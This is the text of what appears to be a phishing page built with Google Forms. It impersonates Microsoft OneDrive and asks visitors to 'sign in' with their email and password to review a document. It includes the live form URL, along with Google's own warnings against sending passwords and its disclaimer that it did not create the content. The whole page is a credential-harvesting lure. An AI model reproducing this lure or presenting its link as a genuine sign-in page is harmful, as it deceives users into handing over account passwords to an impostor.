 ONE DRIVE
docs.google.com/forms/d/e/1FAIpQLSfhYAN86rffb2mKjGZQM8lkq5_dgR1jKvSKUxTVCzvuij4fXA/viewform
ONE DRIVE
Sign In With Your Email To Review Document
* Required
EMAIL
your answer
* PASSWORD
your answer
sending
.Never send passwords using Google Forms
This content was not created or endorsed by Google. Abuse Report - Terms and Conditions - Privacy Policy
Google Forms